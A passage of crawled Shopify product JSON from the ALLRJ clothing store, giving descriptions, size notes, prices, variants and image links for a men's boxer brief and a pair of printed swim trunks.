ALLRJ","id":34115381821680,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5716817.jpg?v=1766122099"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-leisure-swim-shorts-5716817.jpg?v=1766122099","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/mens-underwear-wholesale-trade-mens-boxers.js
body_size: 1207
content:
{"id":8134483706096,"title":"Allrj Swole boxer","handle":"mens-underwear-wholesale-trade-mens-boxers","description":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eGet ready for an unbeatable workout with Allrj Swole Boxers. These boxers are designed with your comfort and performance in mind, featuring a soft, breathable fabric blend and an elastic waistband for a secure fit. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThe unique stretch technology allows for maximum flexibility, allowing you to move freely during any activity. Whether you're lifting weights, running, or just lounging, Allrj Swole Boxers will keep you comfortable and stylish. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eUpgrade your intimate gear today with Allrj Swole Boxers and experience the ultimate in comfort and performance.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cstrong\u003ePro tip\u003c\/strong\u003e: If you’re in between sizes go one size up. \u003cbr\u003e\u003cbr\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/15645024\/1318023829100.png\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eNote:\u003c\/strong\u003e Please check the size chart carefully before you buy the item, if you don't know how to choose size, please contact our customer service.                                                 \u003c\/p\u003e\n\u003cp\u003eSizes shown are smaller than european and american sizes. So please consider going one size up from what you normally wear.       \u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cstrong\u003e\u003cspan style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0);\"\u003eBuy now \u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2022-10-08T01:57:32-04:00","created_at":"2022-10-08T01:57:32-04:00","vendor":"ALLRJ","type":"Shorts","tags":["briefs"],"price":3799,"price_min":3799,"price_max":3799,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":43541502820592,"title":"white \/ L","option1":"white","option2":"L","option3":null,"sku":"CJNSNYYD00028-white-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225491184,"product_id":8134483706096,"position":3,"created_at":"2022-10-08T02:05:36-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","variant_ids":[43541502820592,43541502918896,43541503049968]},"available":true,"name":"Allrj Swole boxer - white \/ L","public_title":"white \/ L","options":["white","L"],"price":3799,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321222384,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502853360,"title":"Sky blue \/ M","option1":"Sky blue","option2":"M","option3":null,"sku":"CJNSNYYD00028-Sky blue-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38804217692400,"product_id":8134483706096,"position":9,"created_at":"2022-10-08T02:02:55-04:00","updated_at":"2025-12-19T00:32:12-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","variant_ids":[43541502853360,43541502886128,43541502984432]},"available":true,"name":"Allrj Swole boxer - Sky blue \/ M","public_title":"Sky blue \/ M","options":["Sky blue","M"],"price":3799,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393313292528,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502886128,"title":"Sky blue \/ S","option1":"Sky blue","option2":"S","option3":null,"sku":"CJNSNYYD00028-Sky blue-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38804217692400,"product_id":8134483706096,"position":9,"created_at":"2022-10-08T02:02:55-04:00","updated_at":"2025-12-19T00:32:12-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","variant_ids":[43541502853360,43541502886128,43541502984432]},"available":true,"name":"Allrj Swole boxer - Sky blue \/ S","public_title":"Sky blue \/ S","options":["Sky blue","S"],"price":3799,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393313292528,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502918896,"title":"white \/ S","option1":"white","option2":"S","option3":null,"sku":"CJNSNYYD00028-white-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225491184,"product_id":8134483706096,"position":3,"created_at":"2022-10-08T02:05:36-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","variant_ids":[43541502820592,43541502918896,43541503049968]},"available":true,"name":"Allrj Swole boxer - white \/ S","public_title":"white \/ S","options":["white","S"],"price":3799,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321222384,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502951664,"title":"black \/ M","option1":"black","option2":"M","option3":null,"sku":"CJNSNYYD00028-black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225523952,"product_id":8134483706096,"position":8,"created_at":"2022-10-08T02:05:39-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","variant_ids":[43541502951664,43541503082736,43541503115504]},"available":true,"name":"Allrj Swole boxer - black \/ M","public_title":"black \/ M","options":["black","M"],"price":3799,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321255152,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541502984432,"title":"Sky blue \/ L","option1":"Sky blue","option2":"L","option3":null,"sku":"CJNSNYYD00028-Sky blue-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38804217692400,"product_id":8134483706096,"position":9,"created_at":"2022-10-08T02:02:55-04:00","updated_at":"2025-12-19T00:32:12-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","variant_ids":[43541502853360,43541502886128,43541502984432]},"available":true,"name":"Allrj Swole boxer - Sky blue \/ L","public_title":"Sky blue \/ L","options":["Sky blue","L"],"price":3799,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393313292528,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503017200,"title":"Rose red \/ M","option1":"Rose red","option2":"M","option3":null,"sku":"CJNSNYYD00028-Rose red-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38804216742128,"product_id":8134483706096,"position":2,"created_at":"2022-10-08T02:02:50-04:00","updated_at":"2025-12-19T00:30:19-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","variant_ids":[43541503017200,43541503148272,43541503181040]},"available":true,"name":"Allrj Swole boxer - Rose red \/ M","public_title":"Rose red \/ M","options":["Rose red","M"],"price":3799,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393312342256,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503049968,"title":"white \/ M","option1":"white","option2":"M","option3":null,"sku":"CJNSNYYD00028-white-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225491184,"product_id":8134483706096,"position":3,"created_at":"2022-10-08T02:05:36-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","variant_ids":[43541502820592,43541502918896,43541503049968]},"available":true,"name":"Allrj Swole boxer - white \/ M","public_title":"white \/ M","options":["white","M"],"price":3799,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321222384,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503082736,"title":"black \/ S","option1":"black","option2":"S","option3":null,"sku":"CJNSNYYD00028-black-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225523952,"product_id":8134483706096,"position":8,"created_at":"2022-10-08T02:05:39-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","variant_ids":[43541502951664,43541503082736,43541503115504]},"available":true,"name":"Allrj Swole boxer - black \/ S","public_title":"black \/ S","options":["black","S"],"price":3799,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321255152,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503115504,"title":"black \/ L","option1":"black","option2":"L","option3":null,"sku":"CJNSNYYD00028-black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38804225523952,"product_id":8134483706096,"position":8,"created_at":"2022-10-08T02:05:39-04:00","updated_at":"2025-12-19T00:30:18-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","variant_ids":[43541502951664,43541503082736,43541503115504]},"available":true,"name":"Allrj Swole boxer - black \/ L","public_title":"black \/ L","options":["black","L"],"price":3799,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393321255152,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503148272,"title":"Rose red \/ L","option1":"Rose red","option2":"L","option3":null,"sku":"CJNSNYYD00028-Rose red-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38804216742128,"product_id":8134483706096,"position":2,"created_at":"2022-10-08T02:02:50-04:00","updated_at":"2025-12-19T00:30:19-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","variant_ids":[43541503017200,43541503148272,43541503181040]},"available":true,"name":"Allrj Swole boxer - Rose red \/ L","public_title":"Rose red \/ L","options":["Rose red","L"],"price":3799,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393312342256,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43541503181040,"title":"Rose red \/ S","option1":"Rose red","option2":"S","option3":null,"sku":"CJNSNYYD00028-Rose red-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38804216742128,"product_id":8134483706096,"position":2,"created_at":"2022-10-08T02:02:50-04:00","updated_at":"2025-12-19T00:30:19-05:00","alt":"Allrj Swole boxer - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","variant_ids":[43541503017200,43541503148272,43541503181040]},"available":true,"name":"Allrj Swole boxer - Rose red \/ S","public_title":"Rose red \/ S","options":["Rose red","S"],"price":3799,"weight":80,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Swole boxer - ALLRJ","id":31393312342256,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-5964402.jpg?v=1766122219","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6231730.jpg?v=1766122219","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4097657.jpg?v=1766122332","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1020078.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3483085.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6521154.jpg?v=1766122219","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8160715.jpg?v=1766122218","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-7290594.jpg?v=1766122332","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6494534.jpg?v=1766122220"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-5964402.jpg?v=1766122219","options":[{"name":"Color","position":1,"values":["white","Sky blue","black","Rose red"]},{"name":"Size","position":2,"values":["L","M","S"]}],"url":"\/es\/products\/mens-underwear-wholesale-trade-mens-boxers","media":[{"alt":"Allrj Swole boxer - ALLRJ","id":31393311555824,"position":1,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-5964402.jpg?v=1766122219"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-5964402.jpg?v=1766122219","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393312342256,"position":2,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3452771.jpg?v=1766122219","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321222384,"position":3,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1788632.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393310507248,"position":4,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6231730.jpg?v=1766122219"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6231730.jpg?v=1766122219","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393311359216,"position":5,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4097657.jpg?v=1766122332"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4097657.jpg?v=1766122332","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393311424752,"position":6,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1020078.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-1020078.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393312243952,"position":7,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3483085.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-3483085.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321255152,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-4531132.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393313292528,"position":9,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8840077.jpg?v=1766122332","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321517296,"position":10,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6521154.jpg?v=1766122219"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6521154.jpg?v=1766122219","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321550064,"position":11,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8160715.jpg?v=1766122218"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-8160715.jpg?v=1766122218","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321779440,"position":12,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-7290594.jpg?v=1766122332"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-7290594.jpg?v=1766122332","width":800},{"alt":"Allrj Swole boxer - ALLRJ","id":31393321582832,"position":13,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6494534.jpg?v=1766122220"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-swole-boxer-6494534.jpg?v=1766122220","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/flat-angle-printed-swim-trunks.js
body_size: 1977
content:
{"id":8924523004144,"title":"Jerry printed swim trunks","handle":"flat-angle-printed-swim-trunks","description":"\u003cdiv id=\"offer-template-0\"\u003e\u003cspan\u003e \u003cspan\u003e\u003cbr\u003eTake a dip in style with Jerry printed swim trunks. Made with high-quality materials, these trunks offer superior comfort and durability. The vibrant print adds a touch of personality to your beach or pool day look. Perfect for any water activity, these swim trunks are a must-have for any summer wardrobe.\u003c\/span\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003ctable border=\"0\" width=\"100%\" cellpadding=\"0\" cellspacing=\"0\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth\u003esize\u003c\/th\u003e\n\u003cth\u003e M\u003c\/th\u003e\n\u003cth\u003eL \u003c\/th\u003e\n\u003cth\u003e XL\u003c\/th\u003e\n\u003cth\u003eXXL \u003c\/th\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e lenght\u003c\/td\u003e\n\u003ctd\u003e21\u003c\/td\u003e\n\u003ctd\u003e22 \u003c\/td\u003e\n\u003ctd\u003e23\u003c\/td\u003e\n\u003ctd\u003e24\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e Depth\u003c\/td\u003e\n\u003ctd\u003e 22\u003c\/td\u003e\n\u003ctd\u003e23\u003c\/td\u003e\n\u003ctd\u003e24\u003c\/td\u003e\n\u003ctd\u003e25\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e waist\u003c\/td\u003e\n\u003ctd\u003e 33\u003c\/td\u003e\n\u003ctd\u003e35 \u003c\/td\u003e\n\u003ctd\u003e37 \u003c\/td\u003e\n\u003ctd\u003e39 l\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cbr\u003e1. Sizes shown are 1 to 2 sizes smaller than European and American people. Choose the larger size if your size between two sizes. Please allow 2-3cm differences due to manual measurement. \u003cbr\u003e \u003cbr\u003e 2. Please check the size chart carefully before you buy the item, if you don't know how to choose size, please contact our customer service. \u003cbr\u003e \u003cbr\u003e 3.As you know, the different computers display colors differently,  the color of the actual item may vary slightly from the following images.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"undefined\" height=\"877.94921875\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631667997171126272.jpg\" width=\"790\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"941.2109375\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668007505891328.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"858.662109375\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668015252770816.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"872.548828125\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668025319100416.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"1040.732421875\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668034928250880.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"853.26171875\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668042964537344.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"865.60546875\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668051252482048.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e \u003cimg alt=\"undefined\" height=\"875.634765625\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668062220587008.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e\u003cimg alt=\"undefined\" height=\"905.72265625\" src=\"https:\/\/cf.cjdropshipping.com\/16778016\/1631668073444544512.jpg\" width=\"790\"\u003e \u003cbr\u003e \u003cbr\u003e  Buy now!\u003c\/p\u003e","published_at":"2025-11-10T11:25:50-05:00","created_at":"2024-07-08T23:20:22-04:00","vendor":"ALLRJ","type":"","tags":[],"price":4499,"price_min":4499,"price_max":4499,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":46305144045808,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJNSXZDK00688-Black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":43585192853744,"product_id":8924523004144,"position":5,"created_at":"2024-07-08T23:20:36-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - ALLRJ","width":1024,"height":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547","variant_ids":[46305144045808,46305144078576,46305144111344,46305144144112]},"available":true,"name":"Jerry printed swim trunks - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":4499,"weight":92,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Jerry printed swim trunks - ALLRJ","id":36320720781552,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/jerry-printed-swim-trunks-9391671.jpg?v=1766121547"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46305144078576,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJNSXZDK00688-Black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":43585192853744,"product_id":8924523004144,"position":5,"created_at":"2024-07-08T23:20:36-04:00","updated_at":"2025-12-19T00:19:07-05:00","alt":"Jerry printed swim trunks - 